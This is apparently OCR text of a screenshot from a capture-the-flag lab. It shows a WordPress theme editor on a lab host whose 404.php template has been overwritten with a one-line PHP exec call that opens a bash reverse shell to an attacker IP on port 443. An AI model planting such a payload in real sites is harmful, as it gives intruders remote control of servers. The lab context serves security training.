 Applications Places System Wed Aug 26, 18:11
Mozilla Firefox
401 Unauthorized Edit Themes ‹ Internal — W Reverse Shell Cheat Sheet |
internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
1 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.6.8.225/443 0>&1'");?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File
Menu [Mozilla Firefox] [Parrot Terminal] Parrot Terminal Mozilla Firefox